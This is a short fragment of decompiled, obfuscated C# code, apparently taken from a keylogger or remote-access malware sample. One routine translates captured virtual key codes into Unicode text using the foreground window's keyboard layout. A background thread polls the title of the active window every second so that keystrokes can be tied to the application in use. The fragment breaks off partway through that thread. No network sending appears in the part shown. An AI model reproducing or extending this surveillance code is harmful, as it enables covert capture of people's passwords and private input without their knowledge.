 private string VKCodeToUnicode(uint VKCode)
{
try
{
StringBuilder stringBuilder = new StringBuilder();
byte[] byte_ = new byte[255];
if (!Class6.GetKeyboardState(byte_))
{
return "";
}
uint uint_ = Class6.MapVirtualKey(VKCode, 0U);
IntPtr foregroundWindow = Class6.GetForegroundWindow();
int num = 0;
int windowThreadProcessId = Class6.GetWindowThreadProcessId(foregroundWindow, ref num);
IntPtr intptr_ = (IntPtr)Class6.GetKeyboardLayout(windowThreadProcessId);
Class6.ToUnicodeEx(VKCode, uint_, byte_, stringBuilder, 5, 0U, intptr_);
return stringBuilder.ToString();
}
catch (Exception ex)
{
}
return (checked((Keys)VKCode)).ToString();
}
// Token: 0x060000A3 RID: 163 RVA: 0x000060D8 File Offset: 0x000042D8
private void InitializeCaptionLogging()
{
Thread thread = new Thread(delegate()
{
for (;;)
{
StringBuilder stringBuilder = new StringBuilder(256);
if (Class6.GetWindowText(Class6.GetForegroundWindow(), stringBuilder, 256) > 0 && Operators.CompareString(stringBuilder.ToString(),
this._currentWindow, false) != 0)
{
this._currentWindow = stringBuilder.ToString();
}
Thread.Sleep(1000);
}
});